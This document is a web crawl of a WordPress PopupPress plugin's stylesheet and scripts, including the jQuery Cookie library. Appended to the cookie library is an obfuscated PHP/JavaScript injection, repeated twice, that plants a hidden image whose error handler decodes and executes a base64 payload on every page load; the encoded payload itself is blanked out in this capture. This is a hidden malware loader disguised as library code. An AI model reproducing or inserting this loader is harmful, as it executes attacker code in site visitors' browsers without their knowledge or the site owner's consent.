

--- FILE ---
content_type: text/css
request_url: http://benawifi.com/wp-content/plugins/popup-press/css/pps_style.css?ver=2.5.6
body_size: 16345
content:

/*------------------------------------------------------------------*/
/*-------------------->>> 1. CSS General <<<------------------------*/
/*------------------------------------------------------------------*/

.pps-clearfix::before,
.pps-clearfix::after {
  display: table;
  content: "";
}
.pps-clearfix::after {
  clear: both;
}
.pps-clearfix {
  zoom: 1;
  /* For IE 6/7*/
}
@font-face {
	font-family: 'pps-icomoon';
	src:url('fonts/icomoon.eot?8e63sg');
	src:url('fonts/icomoon.eot?#iefix8e63sg') format('embedded-opentype'),
		url('fonts/icomoon.ttf?8e63sg') format('truetype'),
		url('fonts/icomoon.woff?8e63sg') format('woff'),
		url('fonts/icomoon.svg?8e63sg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="pps-icon-"],
[class*=" pps-icon-"] {
	font-family: 'pps-icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.pps-popup embed,
.pps-popup iframe,
.pps-popup object,
.pps-popup video {
	position: relative;
	z-index: 10003;
	margin: 0px;
	padding: 0px;
	border: 0px;
	max-width: 100%;
	max-height: 100%;
}

.pps-popup video,
.pps-popup audio {
	visibility: visible !important;
}

.pps-popup .pps-responsive-video {
	width: 100% !important;
}
.pps-popup .pps-responsive-video video {
	height: auto;
}

.pps-popup a:focus,
a.pps-button-popup:focus {
	outline: 0;
}

/*------------------------------------------------------------------*/
/*-------------------->>> 2. PopupPress <<<-------------------------*/
/*------------------------------------------------------------------*/

.pps-overlay, .b-modal {
	position: fixed; top: 0; left: 0;
	width: 100%; height: 100%;
	background: #000000;
	opacity: 0.3;
	cursor:pointer;
	background-size: cover;
	/*transition: none 0s ease 0s  !important;*/
}
.pps-popup {
	box-sizing: content-box;
	display:none;
	position: absolute; top: 60px; z-index:9999;
	width: 600px; height:auto;
	padding: 0px; margin: 0px;
	box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.6);
	-moz-box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.6);
	background: transparent;
}
.pps-popup:before {
	position: absolute;
	content: "";
}
.pps-popup.pps-width-overflow {
	width: 86% !important;
	left: 6% !important;
}

.pps-wrap {
	box-sizing: border-box;
	position: relative; z-index: 10008;
	padding: 20px 25px 20px;
	height:100%; max-height: inherit;
	background-color: #FFFFFF;
	/*overflow: hidden;*//*No colocar porque elimina el botón de cerrar*/
}
@media screen and (max-width: 600px){

}


.pps-popup.pps-no-border {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.6);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.6);
	box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.6);
}
.pps-header {
	position: relative;
	padding:0; margin:0;
}
.pps-title {
	padding:0; margin:0;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #EEEEEE;
	color: #000;
	line-height:100%;
	text-align:left;
	font-size:20px;
	font-family: inherit;
}
.pps-close {
	position: absolute; top: -14px; right: -14px; z-index: 10009;
}
.pps-close a.pps-close-link {
	width: 18px; height: 18px;
	padding: 6px;
	box-sizing: content-box;
	display:block;
	outline: none;
	border: 0;
	cursor:pointer;
	background-color: #FFFFFF;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	line-height: 1;
}

.pps-close a i.pps-icon:before {
   width: auto;
   font-size: 18px;
   color: #999999;
   display: inline-block;
   text-decoration: inherit;
}
.pps-close a.pps-close-link:hover i.pps-icon:before {
	color: #222222;
}
.pps-close .pps-icon-close:before {
	content: "\e619";
}
.pps-close .pps-icon-close-circle:before {
	content: "\e604";
}
.pps-close .pps-icon-close-circle-outline:before {
	content: "\e605";
}
.pps-close .pps-icon-close-clear:before {
	content: "\e070";
}
.pps-close .pps-icon-close-circle-cross:before {
	content: "\e043";
}
.pps-close .pps-icon-close-square-radius:before {
	content: "\e047";
}
.pps-close .pps-icon-close-file-broken:before {
	content: "\e608";
}
.pps-close .pps-icon-close-error:before {
	content: "\e61e";
}
.pps-close .pps-icon-close-outline:before {
	content: "\e607";
}

.pps-content {
	padding: 0px;
	min-height:160px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height:100%;
	overflow: auto;
	font-size: 16px;
}

.pps-single-popup {
	position:relative;
}
.pps-content p {
	margin: 0px;
	margin-bottom:15px;
	line-height:21px;
	text-align: left;
}

a.pps-btn {
	cursor:pointer;
}
a.pps-btn.pps-button-popup {
	display:inline-block;
	padding:5px 14px 4px; margin: 0px;
	color:#FFF;
	line-height:1.6;
	font-weight:bold;
	font-size:12px;
	font-family: Arial, Helvetica, sans-serif;
	text-align:center;
	text-decoration:none;
	cursor:pointer;
	border-radius: 3px;	-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px;
	border-bottom: 2px solid #1B80C5;
	background-color: #348ECC;
}
a.pps-btn.pps-button-popup:hover {
	background-color: #3C9CDD;
	border-bottom: 2px solid #1B80C5;
}
a.pps-button-popup > img,
a.pps-btn-img > img {
  margin: 0 !important;
  padding: 0;
  vertical-align: middle;
  max-width: 100%;
}

a.pps-button-popup > img:hover {
  zoom: 1;
}

.pps-loading {
	position: absolute; left: 46%; top: 46%; z-index: 10002;
	width:24px; height:24px;
	display: block;
	background-image: url('images/loading.gif');
}



a.pps-download-pdf {
	margin: 0px;
	padding: 6px 15px;
	display: none;
	position: absolute;
	bottom: 0px;
	right: 0px;
	background: #333;
	color: white;
	font-size: 0.9em;
	filter: alpha(opacity=80);
	opacity: 0.80;
}
.pps-popup:hover a.pps-download-pdf {
	display: block;
}
a.pps-download-pdf:hover {
	color: white;
	text-decoration: underline;
	background: #222;
}

.pps-wrap-thumbs-popup {
	width: 100%;
}
.pps-wrap-thumbs-popup li {
	display: inline-block;
	margin: 0; padding: 0; list-style: none;
}
.pps-wrap-thumbs-popup li img {
	max-width:25%;
	display: block;
}

.pps-disclaimer{
	padding: 15px 0 10px;
	text-align: center;
}
.pps-disclaimer .pps-disclaimer-agree,
.pps-disclaimer .pps-disclaimer-disagree {
	text-align: center;
	display: inline-block;
	padding: 10px 25px;
	margin-right: 10px;
	border-bottom: 2px solid #1B80C5;
	background-color: #348ECC;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-decoration: none;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
}

.pps-disclaimer .pps-disclaimer-disagree {
	margin-left: 10px;
	margin-right: 0;
	border-bottom: 2px solid #B33737;
	background-color: #CC524F;
}

.pps-disclaimer .pps-disclaimer-agree:hover {
	border-color: #1B80C5;
	background-color: #3C9CDD;
}
.pps-disclaimer .pps-disclaimer-disagree:hover {
	border-color: #9A3030;
	background-color: #D0615E;
}

.pps-disclaimer .pps-disclaimer-agree:before,
.pps-disclaimer .pps-disclaimer-disagree:before {
	content: "\e618";
	font-family: 'pps-icomoon';
	font-size: 17px;
	padding-right: 12px;
	display: inline-block;
	vertical-align: middle;
	margin-top: -2px;
}

.pps-disclaimer .pps-disclaimer-disagree:before {
	content: "\e619";
	font-size: 18px;
}

/*------------------------------------------------------------------*/
/*---------------->>> 3. Slider PopupPress <<<----------------------*/
/*------------------------------------------------------------------*/



/* ========================================================
 * RESETS
 * ========================================================*/
.pps-container a:hover,
.pps-slider a:hover,
.pps-container a:focus,
.pps-slider a:focus {
  outline: none;
}
.pps-slides,
.pps-slides > li,
.pps-control-nav,
.pps-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pps-pauseplay span {
  text-transform: capitalize;
}
/* ============================================================
 * BASE STYLES
 * ============================================================*/
.popupslider {
  margin: 0;
  padding: 0;
}
.popupslider .pps-slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.popupslider .pps-slides img {
  width: 100%; height: auto;
  display: block;
}
.popupslider .pps-slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .popupslider .pps-slides {
  display: block;
}
* html .popupslider .pps-slides {
  height: 1%;
}
.no-js .popupslider .pps-slides > li:first-child {
  display: block;
}
/* ===================================================================
 * DEFAULT THEME
 * ===================================================================*/
.popupslider {
  margin: 0;
  padding: 0;
  background: none;
  border: 0;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.popupslider .pps-slides {
  zoom: 1;
}
.popupslider .pps-slides img {
  height: auto;
}
.pps-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .pps-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}

/* Flechas */
.pps-direction-nav {
  *height: 0;
}
.pps-direction-nav > li {
  margin: 0px; padding: 0px;
}
.pps-direction-nav a {
	text-decoration: none;
	display: block;
	width: 38px;
	height: 38px;
	line-height: 38px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: visible;
	opacity: 0.6;
	cursor: pointer;
	color: rgba(255, 255, 255, 0.9);
	background-color: rgba(0, 0, 0, 0.7);
	text-align: center;
	text-shadow: none;
  -webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.pps-direction-nav a:before {
  font-family: "pps-icomoon";
  font-size: 30px;
  display: inline-block;
  content: '\e110';
  color: rgba(255, 255, 255, 0.9);
  text-shadow: none;
}
.pps-direction-nav a.pps-next:before {
  content: '\e111';
}
.pps-direction-nav .pps-prev {
  left: -58px;
}
.pps-direction-nav .pps-next {
  right: -58px;
}

.pps-popup .pps-direction-nav a.pps-prev:hover,
.pps-popup .pps-direction-nav a.pps-next:hover {
	opacity: 1;
}

.pps-popup.pps-mobile .pps-direction-nav a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	opacity: 1;
}
.pps-popup.pps-mobile .pps-direction-nav .pps-prev {
	left: -68px;
}
.pps-popup.pps-mobile .pps-direction-nav .pps-next {
	right: -68px;
}

@media screen and (max-width: 768px){
	.pps-popup.pps-mobile .pps-direction-nav .pps-prev {
	  left: 20px;
	  opacity: 1;
	}
	.pps-popup.pps-mobile .pps-direction-nav .pps-next {
	  right: 20px;
	  opacity: 1;
	}
}


.pps-direction-nav .pps-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.pps-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.pps-pauseplay a:before {
  font-family: "popupslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.pps-pauseplay a:hover {
  opacity: 1;
}
.pps-pauseplay a.pps-play:before {
  content: '\f003';
}

/* Paginador */
.pps-control-nav {
  position: absolute; bottom: -30px; left: 3%;
  width: 94%;
  height: 30px;
  text-align: center;
}
.pps-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.pps-control-paging li a {
  width: 12px;
  height: 12px;
  line-height: 100%;
  display: block;
  margin-top: 8px;
  background: #666;
  background: rgba(255, 255, 255, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.pps-control-paging li a:hover {
  background: #333;
  background: rgba(255, 255, 255, 1);
}
.pps-control-paging li a.pps-active {
  background: #000;
  background: rgba(255, 255, 255, 0.9);
  cursor: default;
}

@media screen and (max-width: 768px), screen and (max-height: 600px){
	.pps-control-paging li a {
		width: 28px;
		height: 28px;
	}
}


/* Miniaturas */
.pps-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.pps-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.pps-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.pps-control-thumbs img:hover {
  opacity: 1;
}
.pps-control-thumbs .pps-active {
  opacity: 1;
  cursor: default;
}


/*Captions*/
.pps-content p.pps-caption {
	position: absolute; bottom: 0; left: 0;
	box-sizing:border-box;
	width: 100%;
	padding: 10px 15px;
	color: #fff !important;
	font-size: 14px;
	line-height: 20px;
	margin: 0;
	text-align: center;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
}

/*------------------------------------------------------------------*/
/*------------>>> 3. Captions and AlignMents <<<--------------------*/
/*------------------------------------------------------------------*/
/*.pps-content-wp-editor img { width:auto;}*/
.pps-content-wp-editor .aligncenter{ display: block; margin-left: auto; margin-right: auto; }
.pps-content-wp-editor .wp-caption { margin-bottom: 10px; }
.pps-content-wp-editor .wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.pps-content-wp-editor .wp-caption.alignright { margin: 0px 0px 10px 10px; }
.pps-content-wp-editor .wp-caption img { margin: 0; padding: 0; border: 0 none; }
.pps-content-wp-editor .wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.pps-content-wp-editor .alignright { float: right; }
.pps-content-wp-editor .alignleft { float: left }
.pps-content-wp-editor img.alignleft { display:inline; float:left; margin-right:15px; }
.pps-content-wp-editor img.alignright { display:inline; float:right; margin-left:15px; }


/*Fix*/
.pps-button-popup > img { max-width: 100%;}
.pps-popup .border-round { display:none !important}

.pps-popup .pps-content-wp-editor { height: 100%; width: 100%; }
.pps-popup .pps-content-wp-editor iframe{ max-width: 100%; }


.pps-popup .pps-iframe iframe,
.pps-popup .pps-pdf > iframe {
	width: 100%;
	display:block;
}
.pps-popup .pps-embed iframe,
.pps-popup .pps-embed embed {
	display: block; border: 0;
	max-width: 100%;
}
.pps-popup .pps-embed iframe[src*="soundcloud"] {
	height:160px !important;
}

.pps-popup .pps-content-wp-editor img {
	height: auto;
	max-width: 100%;
}
.pps-popup img.pps-img-slider,
.pps-popup .pps-embed > img {
	display:block; width: 100%; height:auto;
	border:0;
}
.pps-popup .pps-pdf,
.pps-popup .pps-iframe,
.pps-single-popup,
.pps-popup .pps-single-popup > li,
.pps-popup .pps-popupslider > li,
{
	height:100%;
}

.pps-popup .pps-single-popup > li {
	margin: 0 !important; padding: 0 !important;
	list-style: none;
	background: none;
}
.pps-popup .entry-content,
.pps-popup .post-content {
	margin: 0px !important;
}


/*  Support for mobile devices */

@media screen and (max-width: 768px){

}

@media screen and (max-width: 480px){

}


--- FILE ---
content_type: text/javascript
request_url: http://benawifi.com/wp-content/plugins/popup-press/js/libs/jquery.cookie.js?ver=1.4.1
body_size: 8945
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);

--- FILE ---
content_type: text/javascript
request_url: http://benawifi.com/wp-content/plugins/popup-press/js/pps_script.js?ver=2.5.6
body_size: 19101
content:
ppsEmbedObject = {};

jQuery(document).ready(function($){
	var formClass = {
		jetPack: '.contact-form-submission',
		gravityForms: '.gform_wrapper .validation_error, .gform_confirmation_message'
	};
	jQuery('.pps-popup').each(function(index, element){
		// Remove Duplicate Popups IDs
		var ids = jQuery('[id=\''+this.id+'\']');
		if(ids.length > 1){
			ids.slice(1).remove();
		}

		var idPopup = jQuery(this).attr('id').replace('popuppress-','');
		var popup = jQuery("#popuppress-"+idPopup);

		//Pause autoplay wp videos
		var $wp_video = popup.find('.wp-video' );
		if( $wp_video.length ){
			if( $wp_video.find('video').first().attr('autoplay') !== undefined ){
				$wp_video.find('video').trigger('pause');
			}
		}

		//Establecer anchos en pixeles a cada popup
		manageWidthsPopupPress(idPopup);

		//Solución a los mensajes al enviar formularios
		if(jQuery(this).find(formClass.jetPack + ',' + formClass.gravityForms).length){
			jQuery(document).ready(function(){
				if(jQuery('.pps-button-popup-'+idPopup).length){
					jQuery('.pps-button-popup-'+idPopup).trigger('click');
				}
				else if( jQuery('a[href*="pps-button-popup-'+idPopup+'"]').length ){
					jQuery('a[href*="pps-button-popup-'+idPopup+'"]').trigger('click');
				}
			});
		}
	});

	//Fix Close Multiple Popups
	jQuery('.pps-popup .pps-btn').on('click',function(e){
		e.preventDefault();
		idPopupParent = jQuery(this).closest('.pps-popup').attr('id').replace(/[^0-9\.]/g,'');
		//jQuery('#popuppress-'+idPopupParent).bPopup().close(); //No cerrar el popup padre
	});

	//Restore views Popups
	jQuery('a.restore-views').on('click',function(e){
		e.preventDefault();
		idPopup = jQuery(this).attr('href').replace('?popup_id=','');
		if(confirm("Really you want restore values?"))
			updateViewsPopupPress(idPopup,"restore");
	});

	$(window).on("resize", function( event ) {
		var popup = jQuery('.pps-popup').last();
		if(popup.css('display') == 'block'){
			var id = popup.attr('id').replace('popuppress-','');
			manageResponsiveVideoPopupPress(id);
			manageWidthsPopupPress(id);
			//Para redimensionar contenidos cuando se redimensiona la pantalla
			manageHeightsPopupPress(id, '.pps-embed', 100);
			manageHeightsPopupPress(id, '.pps-iframe', 100);
			manageHeightsPopupPress(id, '.pps-pdf', 100);
		}
	});
});

function onStartSliderPopupPress(id){
	var popup = jQuery("#popuppress-"+id);
	if( popup.find('.popupslider').length ){
		lazyLoadContentPopupPress(id);
	}

}

function beforeSliderPopupPress(id){
	var popup = jQuery("#popuppress-"+id);

	setHeightContentPopupPress(id);

	removeLazyLoadContentPopupPress(id);
}
function afterSliderPopupPress(id, pps_popup){
	var popup = jQuery("#popuppress-"+id);
	lazyLoadContentPopupPress(id);

	pps_popup.reposition(200);
}

function openedPopupPress(id){
	var popup = jQuery("#popuppress-"+id);

	//Reposicionamos el mensaje Ok para los formularios
	var formClass = {
		jetPack: '.contact-form-submission',
		gravityForms: '.gform_wrapper .validation_error, .gform_confirmation_message'
	};
	//Solución a los mensajes al enviar formularios
	if( popup.find(formClass.jetPack + ',' + formClass.gravityForms).length ){
		repositionPopupPress(id);
	}
}

function onOpenPopupPress( id, img_overlay ){
	var popup = jQuery("#popuppress-"+id);
	var pps_data = popup.data('popuppress');

	setImageOverlayPopupPress(id, img_overlay);

	manageResponsiveVideoPopupPress(id);

	popup.find('video,audio').trigger('pause');

	setTimeout(function(){
		updateOverflowPopupPress(id, 0);
		//manageWidthsPopupPress(id); //No encerrar en setTimeout porque afecta al la posición left, sale un tanto a la derecha
	},50);

	//Agregamos clase pps-mobile cuando estamos en un dispositivo movil
	if( isMobile.any ){
		popup.addClass('pps-mobile');
	}

	lazyLoadContentPopupPress(id);

	if( pps_data.close_mouseleave == 'true' ) {
		popup.mouseleave(function() {
			popup.bPopup().close();
			jQuery('.b-modal').remove();
			removeLazyLoadContentPopupPress(id);
		});
	}

	//Movemos las flechas fuera de .pps-content porque el overflow=auto las oculta
	if(popup.find('.pps-direction-nav').length){
		popup.find('.pps-wrap').append(popup.find('.pps-direction-nav'));
	}
	if(popup.find('.pps-control-nav').length){
		popup.find('.pps-wrap').append(popup.find('.pps-control-nav'));
	}



	//Actualizar vistas
	updateViewsPopupPress(id);

	//Open event for users
	popup.trigger("ppsOnOpen");
}

function manageResponsiveVideoPopupPress(id){
	var popup = jQuery("#popuppress-"+id);
	var device_width = jQuery(window).width();
	var $wp_video = popup.find('.wp-video' );
	if( $wp_video.length ){
		if( device_width <= $wp_video.width() ){
			$wp_video.addClass('pps-responsive-video');
		} else {
			$wp_video.removeClass('pps-responsive-video');
		}
		if( $wp_video.find('video').first().attr('autoplay') !== undefined ){
			setTimeout(function(){
				$wp_video.find('video').trigger('play');
			}, 50);
		}
	}
}

function lazyLoadContentPopupPress(id){
	var popup = jQuery("#popuppress-"+id);
	var $li;
	if( popup.find('.pps-single-popup').length ){
		$li = popup.find('.pps-single-popup > li');
	} else {
		$li = popup.find('.popupslider > ul > li.pps-active-slide');
	}

	if( $li.find('.pps-embed').length  && ! $li.find('.pps-embed').hasClass('pps-embed-loaded') ){
		lazyLoadEmbedPopupPress($li);
	}
	if( $li.find('.pps-iframe').length  && ! $li.find('.pps-iframe').hasClass('pps-iframe-loaded') ){
		lazyLoadIframePopupPress($li);
	}
